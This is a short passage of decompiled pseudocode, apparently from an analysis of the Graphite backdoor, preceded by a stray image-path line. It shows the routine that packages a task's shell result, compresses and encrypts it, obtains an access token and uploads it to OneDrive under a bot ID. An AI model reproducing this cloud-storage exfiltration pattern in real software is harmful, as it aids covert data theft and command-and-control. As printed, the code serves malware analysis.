 v2 = 0;
ExitCode = 0;
GetExitCodeThread(*(HANDLE *)this, &ExitCode);
v3 = (CHAR *)GraphiteHeapAlloc(0x1000u);
v9 = wsprintfA(v3, ShellOfTaskStr, *(_DWORD *)(this + 4), ExitCode);
v4 = GraphiteHeapReAlloc(v3, v9 + 1);
v7 = *(_DWORD *)(this + 4);
lpMem = v4;
wsprintfA((LPSTR)v4, ShellOfTaskStr, v7, ExitCode);
v5 = GraphiteCompressAndEncryptData(2, *(_DWORD *)(this + 4), (int)v4, &v9);
if ( v5 )
{
  if ( (unsigned __int8)GraphiteGetAccessTokenAndSaveRefreshToken() )
    v2 = GraphiteUploadFileToOneDrive((int)v5, gBotID, v9);
  GraphiteFreeHeap(v5);
}
GraphiteFreeHeap(lpMem);
return v2;